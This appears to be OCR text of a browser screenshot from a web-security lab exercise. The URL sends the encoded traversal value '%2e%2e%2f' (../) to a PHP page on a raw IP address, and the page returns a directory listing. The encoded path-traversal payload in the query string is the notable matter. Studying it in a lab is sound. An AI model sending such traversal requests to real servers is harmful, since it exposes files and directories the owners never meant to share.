 159.89.120.178/directory_travers
Not secure | 159.89.120.178/directory_traversal_part1.php?q=%2e%2e%2f
Apps Full Stack Develop... TL www.themelock.com G Gmail YouTube Maps Delivering rapid, rel... IELTS Exam Prepara... COMP 3097 Lecture...
Array
(
[0] => .
[1] => ..
[2] => html
)